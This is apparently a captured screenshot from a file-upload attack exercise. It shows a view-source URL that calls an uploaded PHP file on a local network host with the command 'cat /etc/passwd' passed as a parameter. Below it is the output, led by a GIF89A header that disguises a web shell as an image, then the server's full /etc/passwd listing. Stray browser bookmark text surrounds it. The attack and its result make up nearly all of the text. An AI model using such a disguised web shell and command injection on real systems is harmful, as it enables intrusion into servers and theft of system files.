 view-source:http://192.168.0.252:8000/uploads/b23508a9c71dc6b902d07c31562db1ea.php?1=cat /etc/passwd
security wechat API Yes SSR szvone/Vmq: V免签 ... DREAMN 腾讯验证码接入平台 Google HtmlUnit – Getting ... 免费节点 - lncn.org 专业网
1 GIF89A
2 root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4 bin:x:2:2:bin:/bin:/usr/sbin/nologin
5 sys:x:3:3:sys:/dev:/usr/sbin/nologin
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/usr/sbin/nologin
8 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
10 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
12 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
13 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
14 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
15 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
16 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
17 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
18 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
19 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
20 _apt:x:100:65534::/nonexistent:/bin/false
21